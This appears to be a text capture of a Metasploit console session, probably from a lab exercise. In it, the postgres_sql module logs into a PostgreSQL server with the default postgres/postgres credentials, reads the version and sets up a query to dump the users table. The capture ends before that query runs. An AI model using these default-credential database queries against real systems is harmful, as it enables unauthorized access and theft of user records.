 msf6 auxiliary(scanner/postgres/postgres_schemadump) > use 11
msf6 auxiliary(admin/postgres/postgres_sql) > set rhosts 172.28.101.51
rhosts => 172.28.101.51
msf6 auxiliary(admin/postgres/postgres_sql) > show options
Module options (auxiliary/admin/postgres/postgres_sql):
Name Current Setting Required Description
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random
password.
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS 172.28.101.51 yes The target host(s), see https://github.com/rapid7/metasploit-frame
work/wiki/Using-Metasploit
RPORT 5432 yes The target port
SQL select version() no The SQL query to execute
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
msf6 auxiliary(admin/postgres/postgres_sql) > set DATABASE postgres
DATABASE => postgres
msf6 auxiliary(admin/postgres/postgres_sql) > exploit
[*] Running module against 172.28.101.51
Query Text: 'select version()'
version
PostgreSQL 10.5 on x86_64-pc-linux-musl, compiled by gcc (Alpine 6.4.0) 6.4.0, 64-bit
[*] Auxiliary module execution completed
msf6 auxiliary(admin/postgres/postgres_sql) > set SQL "SELECT * from users"
SQL => SELECT * from users
msf6 auxiliary(admin/postgres/postgres_sql) > show options
Module options (auxiliary/admin/postgres/postgres_sql):
Name Current Setting Required Description
DATABASE postgres yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a rand
om password.
RETURN_ROWSET true no Set to true to see query result sets
RHOSTS 172.28.101.51 yes The target host(s), see https://github.com/rapid7/metasploit-fr
amework/wiki/Using-Metasploit
RPORT 5432 yes The target port
SQL SELECT * from users no The SQL query to execute